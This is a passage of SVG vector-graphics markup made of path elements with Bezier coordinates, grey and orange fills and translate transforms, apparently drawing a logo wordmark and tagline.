54.4104248 -35.57331729 50.67726105 -39.703125 45.29296875 C-44.39846735 36.99126405 -44.13339904 26.24428592 -43 17 C-40.91532046 9.7496072 -37.39216633 4.14729106 -30.98828125 0.046875 C-21.13008501 -5.14368805 -10.09514421 -3.75217749 0 0 Z " fill="#181818" transform="translate(706,125)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.06421005 4.35981813 -0.93347808 6.69631264 -2 9 C-2.67804687 8.7834375 -3.35609375 8.566875 -4.0546875 8.34375 C-11.51120176 6.11299227 -18.60178941 4.41664419 -26.125 7.125 C-28.23190343 8.92680789 -28.23190343 8.92680789 -28.8125 11.875 C-28.25555407 15.28415218 -28.25555407 15.28415218 -25 17.4375 C-21.45730894 19.42470842 -17.76478412 20.94333589 -14.015625 22.4855957 C-1.9090635 27.51572841 -1.9090635 27.51572841 1.2109375 31.984375 C3.15484006 36.94998748 2.8744135 42.06909548 1.3671875 47.12109375 C-1.05475447 52.19408031 -5.01271714 54.09520613 -10 56 C-19.09039657 59.03013219 -31.3629009 57.83871071 -40 54 C-40 50.7 -40 47.4 -40 44 C-37.78645833 44.74869792 -35.57291667 45.49739583 -33.359375 46.24609375 C-29.14745412 47.59195588 -25.51170322 48.18267284 -21.0625 48.25 C-20.04285156 48.27578125 -19.02320313 48.3015625 -17.97265625 48.328125 C-14.54200084 47.94944556 -12.71726759 47.1069722 -10 45 C-8.6690684 41.60030189 -8.6690684 41.60030189 -9 38 C-13.2553672 33.76112647 -18.4772337 31.92738722 -23.94140625 29.73242188 C-29.36848105 27.47372503 -34.87495138 24.92562095 -38.41015625 20.05859375 C-39.73432741 15.43714869 -39.61705258 10.73506666 -39 6 C-37 3 -37 3 -34 1 C-33.48824219 0.61199219 -32.97648438 0.22398438 -32.44921875 -0.17578125 C-23.84780484 -5.72569577 -8.86162981 -4.38057891 0 0 Z " fill="#181818" transform="translate(881,125)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C14.11818471 6.06883666 16.23609845 12.13776779 18.35375977 18.20678711 C19.07438811 20.27191737 19.79509085 22.33702168 20.51586914 24.40209961 C21.55113919 27.36825875 22.58614278 30.33451076 23.62109375 33.30078125 C23.94403915 34.2258699 24.26698456 35.15095856 24.59971619 36.1040802 C24.89995193 36.96474594 25.20018768 37.82541168 25.50952148 38.7121582 C25.77377426 39.46938675 26.03802704 40.2266153 26.31028748 41.00679016 C26.8848783 42.6673082 27.4443495 44.3330485 28 46 C28.235979 45.28158936 28.47195801 44.56317871 28.71508789 43.82299805 C33.55590731 29.1152116 38.5145953 14.48076288 44 0 C47.63 0 51.26 0 55 0 C54.35940691 5.25359367 52.71843475 9.77384582 50.796875 14.66015625 C50.47720764 15.48648056 50.15754028 16.31280487 49.82818604 17.16416931 C48.80748249 19.79906318 47.77892208 22.43080606 46.75 25.0625 C46.07368896 26.80383079 45.39790285 28.54536555 44.72265625 30.28710938 C43.41877766 33.64838044 42.11207298 37.00852798 40.80273438 40.36767578 C38.51590992 46.23776706 36.25651769 52.11818547 34 58 C30.04 58 26.08 58 22 58 C19.66811656 51.99098965 17.33871707 45.98102413 15.01147461 39.97021484 C14.22176865 37.93154814 13.43142021 35.89313017 12.64038086 33.85498047 C8.2796806 22.6181096 3.98128917 11.3773915 0 0 Z " fill="#171717" transform="translate(420,123)"/>
<path d="M0 0 C5.1155821 4.24219003 7.21164535 9.25409367 8.01171875 15.80078125 C8.27319443 24.77210188 7.26861182 31.63274325 1.5 38.625 C-3.28138729 42.32671919 -9.69662267 41.78565652 -15.4375 41.125 C-19.90342307 39.1949596 -22.01914994 35.57237185 -23.82006836 31.16967773 C-24.96487705 27.37854575 -24.94999638 23.62073678 -24.9375 19.6875 C-24.98003906 18.47610352 -24.98003906 18.47610352 -25.0234375 17.24023438 C-25.04678352 9.99713183 -22.52925966 5.26642649 -17.4921875 0.1484375 C-12.26744385 -2.45400135 -5.4713327 -1.39270287 0 0 Z " fill="#F5F5F5" transform="translate(750.4375,131.875)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.33 5.61 7.66 11.22 8 17 C9.98 16.01 11.96 15.02 14 14 C18.06008781 13.41998746 20.42679125 13.10410226 23.99609375 15.13671875 C28.94864854 19.05963637 30.62494223 22.81793091 31.37109375 29.1484375 C31.51922924 36.34607949 31.04893825 41.58128036 26 47 C22.56499301 49.29000466 21.11271981 49.29748064 17.0625 49.3125 C15.50208984 49.33763672 15.50208984 49.33763672 13.91015625 49.36328125 C10.70142952 48.96272879 9.35641006 48.15199859 7 46 C6.34 46.99 5.68 47.98 5 49 C3.35 49 1.7 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8C8C8C" transform="translate(729,377)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(909,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(710,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(303,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 27.06 11 54.12 11 82 C7.37 82 3.74 82 0 82 C0 54.94 0 27.88 0 0 Z " fill="#1A1A1A" transform="translate(547,99)"/>
<path d="M0 0 C4.54265653 1.50001416 7.98359369 4.06372093 11.6875 7 C12.55858398 7.67675781 12.55858398 7.67675781 13.44726562 8.3671875 C15.74051561 10.15936899 17.94021831 11.94021831 20 14 C19.67 14.66 19.34 15.32 19 16 C19.080711 17.47111662 19.22182946 18.93917169 19.39453125 20.40234375 C20.59916051 34.47768774 20.59916051 34.47768774 17.7109375 39.03320312 C12.83703777 44.15541765 6.61696291 47.63408783 0 50 C-6.62053177 32.51665397 -7.51879256 19.71829191 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#F8B32F" transform="translate(203,120)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 44.66 147.34 45.32 147 46 C146.27185719 46.00238835 145.54371437 46.00477671 144.79350662 46.00723743 C127.08349011 46.06635042 109.3736134 46.14187664 91.66374588 46.23571491 C83.0994108 46.28069765 74.53511754 46.32010655 65.97070312 46.34643555 C58.50673437 46.36939561 51.04289767 46.4027712 43.57903361 46.44870156 C39.6262495 46.4726608 35.67359638 46.49137181 31.72074127 46.49761391 C28.00081964 46.50365265 24.28123332 46.52360811 20.5614357 46.55427551 C18.54405871 46.56727386 16.52660345 46.56548249 14.50918579 46.5632782 C13.30887726 46.57581635 12.10856873 46.58835449 10.87188721 46.60127258 C9.82841755 46.60588155 8.78494789 46.61049051 7.70985794 46.61523914 C4.61823852 47.05420464 3.36175507 48.03414345 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#969696" transform="translate(213,391)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.928125 3.01 7.928125 3.01 8.875 2 C13.23804111 -0.79234631 16.94367398 -0.83868885 22 0 C24.40085343 1.09861538 25.95748184 2.27998471 28 4 C28.804375 3.34 29.60875 2.68 30.4375 2 C34.45769501 -0.67695449 38.31483724 -0.71746957 43 0 C45.88391146 1.22719637 47.40335321 2.09055064 49.11669922 4.70214844 C50.28327359 7.73691846 50.22484317 10.26725114 50.1953125 13.515625 C50.18886719 14.76601563 50.18242188 16.01640625 50.17578125 17.3046875 C50.15902344 18.60664063 50.14226563 19.90859375 50.125 21.25 C50.11597656 22.56742187 50.10695313 23.88484375 50.09765625 25.2421875 C50.07408533 28.49497462 50.04118022 31.74739589 50 35 C48.02 35 46.04 35 44 35 C43.98541748 34.22809326 43.97083496 33.45618652 43.95581055 32.66088867 C43.88141967 29.16924907 43.7847291 25.6785751 43.6875 22.1875 C43.65366211 20.36508789 43.65366211 20.36508789 43.61914062 18.50585938 C43.58369141 17.34248047 43.54824219 16.17910156 43.51171875 14.98046875 C43.48553467 13.90692139 43.45935059 12.83337402 43.43237305 11.72729492 C43.20715281 9.00180775 43.20715281 9.00180775 41.68676758 7.1496582 C38.84307754 5.21147085 36.31678754 5.64462991 33 6 C30.38406847 7.83115207 30.03010545 8.90968366 29 12 C28.85164052 13.77166975 28.75229982 15.54767612 28.68359375 17.32421875 C28.64169922 18.35224609 28.59980469 19.38027344 28.55664062 20.43945312 C28.51732422 21.51130859 28.47800781 22.58316406 28.4375 23.6875 C28.39431641 24.77095703 28.35113281 25.85441406 28.30664062 26.97070312 C28.20053162 29.64700791 28.09847639 32.32340526 28 35 C26.02 35 24.04 35 22 35 C21.98541748 34.22809326 21.97083496 33.45618652 21.95581055 32.66088867 C21.88141967 29.16924907 21.7847291 25.6785751 21.6875 22.1875 C21.66494141 20.97255859 21.64238281 19.75761719 21.61914062 18.50585938 C21.5659668 16.76079102 21.5659668 16.76079102 21.51171875 14.98046875 C21.48553467 13.90692139 21.45935059 12.83337402 21.43237305 11.72729492 C21.21175236 8.99531047 21.21175236 8.99531047 19.65161133 7.15356445 C17.02413635 5.31841009 15.10946229 5.5557911 12 6 C9.26071025 8.11316638 8.13477627 9.32129662 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#898989" transform="translate(583,391)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(568.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(514.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492187 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(251.4375,392.3125)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351562 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(815,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(437,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617188 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(196,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 19.14 11 38.28 11 58 C7.37 58 3.74 58 0 58 C0 38.86 0 19.72 0 0 Z " fill="#1A1A1A" transform="translate(575,123)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.2266333 0.69037354 7.4532666 1.38074707 7.68676758 2.09204102 C8.72545341 5.24993189 9.76893495 8.40621833 10.8125 11.5625 C11.34713867 13.19155273 11.34713867 13.19155273 11.89257812 14.85351562 C13.71632667 20.35822453 15.66161062 25.69584847 18 31 C18.6875 33.9375 18.6875 33.9375 19 36 C19.33 36 19.66 36 20 36 C20.1959375 35.32839844 20.391875 34.65679687 20.59375 33.96484375 C24.02099871 22.51606034 28.03108526 11.26981141 32 0 C34.31 0 36.62 0 39 0 C36.9755518 6.87555412 34.82747726 13.7000461 32.5625 20.5 C32.27568359 21.37269531 31.98886719 22.24539063 31.69335938 23.14453125 C29.68157947 29.19331269 27.41633184 35.10242749 25 41 C24.33205198 42.66615355 23.66504601 44.33268598 23 46 C20.69 46 18.38 46 16 46 C14.01485306 40.75103795 12.09881075 35.48576544 10.25 30.1875 C7.65657915 22.77879966 4.95466024 15.41356959 2.18457031 8.0690918 C0 2.21703522 0 2.21703522 0 0 Z " fill="#8B8B8B" transform="translate(133,380)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.78375 3.34 8.5675 2.68 9.375 2 C13.63066803 -0.83037303 18.06282893 -0.83247793 23 0 C26.39488422 2.05107588 27.80323081 3.70484621 30 7 C30.22705078 9.91088867 30.22705078 9.91088867 30.1953125 13.41796875 C30.18886719 14.67158203 30.18242188 15.92519531 30.17578125 17.21679688 C30.15902344 18.52712891 30.14226563 19.83746094 30.125 21.1875 C30.11496639 22.52277987 30.1058412 23.85806689 30.09765625 25.19335938 C30.07405292 28.46242015 30.04112594 31.73112028 30 35 C28.02 35 26.04 35 24 35 C23.98541748 34.26362305 23.97083496 33.52724609 23.95581055 32.76855469 C23.88128889 29.42850996 23.78464127 26.08946019 23.6875 22.75 C23.66494141 21.59113281 23.64238281 20.43226563 23.61914062 19.23828125 C23.5659668 17.56572266 23.5659668 17.56572266 23.51171875 15.859375 C23.48553467 14.83295898 23.45935059 13.80654297 23.43237305 12.74902344 C22.93978229 9.61713639 22.26730653 8.20239718 20 6 C15.9132388 5.41487445 15.9132388 5.41487445 12 6 C9.31790404 8.14016025 8.13075453 9.3415492 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8C8C8C" transform="translate(849,391)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 11.55 7 23.1 7 35 C5.02 35 3.04 35 1 35 C0.67 33.68 0.34 32.36 0 31 C-0.45375 31.474375 -0.9075 31.94875 -1.375 32.4375 C-5.0370485 35.95870048 -9.2311081 35.38448077 -14.0703125 35.35546875 C-17 35 -17 35 -20.1875 32.6875 C-22.90671789 28.65555623 -23.12086049 25.77640008 -23.09765625 21.01953125 C-23.09443359 19.85615234 -23.09121094 18.69277344 -23.08789062 17.49414062 C-23.07951172 16.27919922 -23.07113281 15.06425781 -23.0625 13.8125 C-23.05798828 12.58595703 -23.05347656 11.35941406 -23.04882812 10.09570312 C-23.03703065 7.06375332 -23.02056921 4.03190094 -23 1 C-21.02 1 -19.04 1 -17 1 C-16.98018066 1.74161377 -16.96036133 2.48322754 -16.93994141 3.24731445 C-16.84477072 6.60273834 -16.73505906 9.95753286 -16.625 13.3125 C-16.5940625 14.47974609 -16.563125 15.64699219 -16.53125 16.84960938 C-16.49257813 17.96787109 -16.45390625 19.08613281 -16.4140625 20.23828125 C-16.3826416 21.26993408 -16.3512207 22.30158691 -16.31884766 23.36450195 C-16.17325371 26.22843236 -16.17325371 26.22843236 -14 29 C-11.67349535 29.51595005 -11.67349535 29.51595005 -9.0625 29.4375 C-8.18722656 29.45683594 -7.31195313 29.47617187 -6.41015625 29.49609375 C-3.90684106 29.21601901 -3.90684106 29.21601901 -2.38134766 27.33520508 C-0.66934279 24.44101517 -0.57375219 22.49108574 -0.48828125 19.140625 C-0.45283203 18.02558594 -0.41738281 16.91054688 -0.38085938 15.76171875 C-0.35830078 14.60285156 -0.33574219 13.44398438 -0.3125 12.25 C-0.27833984 11.07566406 -0.24417969 9.90132813 -0.20898438 8.69140625 C-0.12654827 5.79436611 -0.05738189 2.89762702 0 0 Z " fill="#8D8D8D" transform="translate(401,391)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(629.875,152.875)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(510.875,152.875)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.7109375 3.15234375 2.7109375 3.15234375 3.375 5.9375 C4.57752466 10.62069906 6.09792431 14.97723849 7.94921875 19.4375 C9.11112483 22.27099586 10.19112916 25.12645652 11.25 28 C11.58515625 28.9075 11.9203125 29.815 12.265625 30.75 C13 33 13 33 13 35 C5.08 35 -2.84 35 -11 35 C-7.625 22.625 -7.625 22.625 -5.95703125 17.67578125 C-5.60576172 16.62841797 -5.25449219 15.58105469 -4.89257812 14.50195312 C-4.53615234 13.44943359 -4.17972656 12.39691406 -3.8125 11.3125 C-3.44447266 10.21744141 -3.07644531 9.12238281 -2.69726562 7.99414062 C-1.80095124 5.32847837 -0.90182617 2.6638015 0 0 Z " fill="#EBEBEB" transform="translate(384,114)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(938.375,390.8125)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(671.375,390.8125)"/>
